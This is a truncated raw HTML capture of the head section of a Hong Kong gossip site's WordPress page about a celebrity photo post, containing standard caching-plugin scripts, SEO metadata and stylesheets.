

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E8%94%A1%E6%80%9D%E8%B2%9D%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E8%B3%80%E5%B9%B4%E8%A3%9D%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%E5%A4%9A%E5%9C%96/
body_size: 29409
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>蔡思貝穿著性感賀年裝大曬超長美腿(多圖) - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/蔡思貝穿著性感賀年裝大曬超長美腿多圖/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="蔡思貝穿著性感賀年裝大曬超長美腿(多圖) - HKGFABLE" />
	<meta property="og:description" content="&nbsp; 圖片來源:蔡思貝IG" />
	<meta property="og:url" content="https://hkgfable.com/蔡思貝穿著性感賀年裝大曬超長美腿多圖/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2022-02-01T17:32:48+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg" />
	<meta property="og:image:width" content="1170" />
	<meta property="og:image:height" content="1461" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#article","isPartOf":{"@id":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"蔡思貝穿著性感賀年裝大曬超長美腿(多圖)","datePublished":"2022-02-01T17:32:48+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg","keywords":["蔡思貝","蔡思貝 余德丞","蔡思貝 胡鴻鈞","蔡思貝 身材","蔡思貝 達哥"],"articleSection":["推薦","明人娛樂","正妹","港女","熱話","網紅","長腿"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/","url":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/","name":"蔡思貝穿著性感賀年裝大曬超長美腿(多圖) - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg","datePublished":"2022-02-01T17:32:48+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg","width":1170,"height":1461},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"蔡思貝穿著性感賀年裝大曬超長美腿(多圖)"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈蔡思貝穿著性感賀年裝大曬超長美腿(多圖)〉留言的資訊提供" href="https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e8%25b3%2580%25e5%25b9%25b4%25e8%25a3%259d%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e8%25b3%2580%25e5%25b9%25b4%25e8%25a3%259d%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 